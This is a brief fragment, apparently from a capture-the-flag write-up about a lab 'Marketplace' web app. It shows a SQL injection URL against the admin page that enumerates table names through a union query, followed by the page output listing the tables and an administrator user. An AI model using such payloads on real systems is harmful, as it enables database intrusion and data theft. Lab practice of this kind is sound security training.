 http://10.10.134.33/admin?user=0 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='marketplace'
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user